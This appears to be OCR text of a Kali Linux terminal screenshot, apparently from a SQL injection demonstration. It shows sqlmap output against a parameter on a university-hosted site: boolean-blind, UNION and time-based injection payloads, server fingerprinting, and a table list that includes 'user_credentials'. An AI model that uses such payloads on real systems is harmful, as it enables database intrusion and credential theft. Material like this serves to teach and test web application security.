 Applications Places Wed Apr 30, 2:53 PM root
root@kali: ~
File Edit View Search Terminal Help
[14:46:37] [INFO] resuming back-end DBMS 'mysql'
[14:46:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tt=1' AND 5918=5918 AND 'kpCI'='kpCI
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: tt=-4954' UNION ALL SELECT NULL,NULL,CONCAT(0x7171627071,0x6648547a44544c6e4875,0x716b636971),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tt=1' AND SLEEP(5) AND 'Vxik'='Vxik
---
[14:46:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[14:46:37] [INFO] fetching tables for database: 'bis2'
[14:46:37] [INFO] the SQL query used returns 2 entries
[14:46:37] [INFO] resumed: "my_articles"
[14:46:37] [INFO] resumed: "user_credentials"
Database: bis2
[2 tables]
+------------------+
| my_articles      |
| user_credentials |
+------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[14:46:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/minotaur.fi.muni.cz'
[*] shutting down at 14:46:37
root@kali:~#
[SQL injection exampl... [root@kali: /etc/openv... root@kali: ~ / *sqlmap